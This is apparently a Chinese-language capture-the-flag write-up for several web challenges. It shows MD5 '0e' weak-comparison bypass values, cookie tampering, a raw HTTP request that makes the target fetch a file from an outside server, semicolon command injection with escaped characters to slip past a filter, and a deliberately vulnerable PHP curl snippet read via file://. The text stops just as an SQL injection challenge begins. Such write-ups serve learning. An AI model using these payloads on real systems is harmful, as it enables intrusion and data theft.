web
ez_php
第一关
get php弱类型相等,md5 0e弱类型相等,构建/?a1=s878926199a&a2=s155964671a
第二关
构造cookie为114514
POST /index.php?a1=s878926199a&a2=s155964671a HTTP/2
Host: 19c8eb4d-c1e4-47e7-9c73-1dc5d1e62ca0.ctf.redrock.team
Connection: keep-alive
Content-Length: 0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102"
Cache-Control: no-cache
Dnt: 1
Content-Type: application/x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Origin: chrome-extension://coohjcphdfgbiolnekdpbcijmhambjff
Sec-Fetch-Site: none
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: b=114514
第三关
找朋友借了服务器挂了一个txt内容为
I wanna the last key文件已经删了就不复现了
就挂个请求吧
POST https://356bbbc0-e31a-40c5-b865-9cd5afbe918b.ctf.redrock.team/?a1=s878926199a&a2=s155964671a HTTP/1.1
Host: 356bbbc0-e31a-40c5-b865-9cd5afbe918b.ctf.redrock.team
Connection: keep-alive
Content-Length: 50
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="102"
Cache-Control: no-cache
DNT: 1
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Accept: */*
Origin: chrome-extension://coohjcphdfgbiolnekdpbcijmhambjff
Sec-Fetch-Site: none
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: b=114514
file=http%3A%2F%2Fxxx.xxx.xxx.xxx%3A8899%2Fphp.txt
诶我flag呢!
根据提示可知考察临时文件请求/.index.php.swp再用010editor打开即可得到flag
可曾听闻ping?

一看ping命令,多半没做过滤,直接;ls果然
再;ls -a / 发现flag

讨厌,还要我再想想
直接;ca\t /fl4\g

oceaner的网站
一开始以为是登录admin+万能密码or 1=1 #
结果是F12
点击就送flag(web版)

5秒50次,这人能办到?那我就写脚本吧,所以我打开了F12,又打开了js脚本在线运行网站

正经:一开始想抓包,结果发现是本地的就直接F12了
你是man吗?
废话!

<?php
highlight_file(__FILE__);
$url = $_POST["url"];
if(strpos($url, "file://")==0) {
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
echo $output;
curl_close($ch);
}else{
echo "nonono,no flag!";
}
?>
<!--flag在根目录下的/flag文件中--->
这么想让我用file://协议,那我就用吧qwq
easy sql
做的最舒坦的一道题,都没有一点过滤
判断含有注入
`
